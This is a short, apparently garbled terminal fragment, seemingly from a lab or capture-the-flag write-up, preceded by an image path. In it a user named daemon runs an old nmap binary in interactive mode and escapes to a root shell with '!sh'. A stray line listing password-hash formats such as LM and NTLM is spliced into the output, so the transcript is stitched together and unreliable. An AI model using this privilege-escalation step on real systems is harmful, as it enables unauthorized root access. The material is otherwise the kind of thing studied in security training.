 daemon@linux:/usr/local/bin$ ./nmap --interactive
./nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half,
# ls
Hash